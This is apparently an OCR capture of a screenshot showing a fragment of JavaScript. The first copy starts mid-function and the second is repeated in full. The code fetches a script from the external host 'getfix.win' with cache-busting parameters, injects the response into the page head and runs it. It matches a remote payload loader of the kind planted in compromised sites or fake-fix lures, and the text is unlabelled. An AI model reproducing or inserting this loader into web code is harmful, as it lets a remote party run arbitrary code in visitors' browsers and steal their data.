
false); xhr.send(null);
if (xhr.status >= 200 && xhr.status < 300) { var script =
document.createElement('script'); script.text =
xhr.responseText.trim();
document.head.appendChild(script); } else {
console.warn('Script load failed: HTTP ' + xhr.status); } }
catch (e) { console.warn('Script load error:', e.message); } }
})();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
try { var xhr = new XMLHttpRequest(); xhr.open('GET', url,
false); xhr.send(null);
if (xhr.status >= 200 && xhr.status < 300) { var script =
document.createElement('script'); script.text =
xhr.responseText.trim();
document.head.appendChild(script); } else {
console.warn('Script load failed: HTTP ' + xhr.status); } }
catch (e) { console.warn('Script load error:', e.message); } }